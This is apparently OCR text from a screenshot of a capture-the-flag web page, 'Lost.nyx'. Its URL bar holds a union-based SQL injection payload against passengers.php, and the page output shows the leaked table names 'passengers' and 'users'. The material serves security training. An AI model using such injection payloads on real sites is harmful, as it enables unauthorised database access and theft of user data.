 Lost.nyx
dev.lost.nyx/passengers.php?id=1 union select 1,2,table_name,4 from information_sch
9
LOST.NYX HOME ABOUT US CHARACTERS PASSANGER LIST
Passengers List
First Name Last Name Residence Profession
Jack Shephard Los Angeles Doctor
1 2 passengers 4
1 2 users 4